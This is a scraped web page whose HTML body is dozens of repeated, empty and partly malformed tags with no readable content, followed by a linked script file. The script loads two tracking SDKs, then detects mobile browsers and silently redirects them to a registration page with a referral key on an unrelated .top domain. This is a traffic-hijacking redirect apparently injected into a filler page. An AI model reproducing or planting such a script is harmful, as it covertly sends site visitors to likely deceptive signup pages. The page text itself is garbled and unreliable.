<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
</div></html>


--- FILE ---
content_type: text/javascript
request_url: http://www.baihechou666.cc/1.js
body_size: 734
content:
!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"KtH2YlIhfcNncZBN",ck:"KtH2YlIhfcNncZBN"});


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?a70078846348a91abd5963e2ab75881b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://zhenghuiy.nbh421.top/register?key=55667788';
            }
